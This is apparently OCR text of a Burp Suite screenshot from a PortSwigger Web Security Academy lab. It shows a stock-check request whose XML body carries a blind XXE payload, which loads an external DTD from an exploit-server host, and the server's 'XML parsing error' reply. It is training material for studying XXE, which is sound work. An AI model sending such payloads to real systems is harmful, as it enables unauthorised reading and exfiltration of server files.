 Send Cancel < >
Target: https://0add004b049fe16dc1bf45cb00540
Request
Pretty Raw Hex Hackvertor \n
10 Origin:
https://0add004b049fe16dc1bf45cb005400be.web-security
-academy.net
11 Content-Length: 238
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0aef00c2048ee19dc1d8441c010d0043.e
xploit-server.net/exploit.dtd"> %xxe;]>
20 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"